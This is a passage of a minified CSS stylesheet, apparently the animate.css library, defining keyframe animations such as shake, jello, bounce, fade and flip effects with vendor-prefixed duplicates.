rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) 